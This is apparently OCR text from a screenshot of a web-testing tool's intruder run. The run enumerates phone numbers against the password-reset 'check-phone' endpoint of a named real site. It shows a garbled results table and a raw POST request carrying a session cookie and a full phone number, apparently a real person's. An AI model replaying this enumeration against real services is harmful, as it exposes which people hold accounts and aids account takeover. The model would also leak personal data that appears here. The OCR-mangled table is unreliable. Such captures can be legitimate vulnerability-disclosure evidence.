 Request Payload Status Error Redirec... Timeout Length P grep Comment
20680 97602 200 0 391
22251 05222 200 0 391
36323 223 200 0 3
9 800 200 0 3
540 935 200 0 3
806 508 200 0 3
904 309 200 0 3
1089 880 200 0 3
1131 031 200 0 3
1161 061 200 0 3
1310 903 200 0 3
1782 187 200 0 3
2009 800 200 0 3
Request Response
Raw Params Headers Hex
POST /password/check-phone/?t=0.6748123615980148 HTTP/1.1
Host: a.huifu.com
Connection: close
Content-Length: 17
Accept: */*
Origin: https://a.huifu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer: https://a.huifu.com/password/forget-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dchn239ljil8tejtu21t3gunu6; _gat=1; _ga=GA1.2.103601506.1419924894
phone=13613897602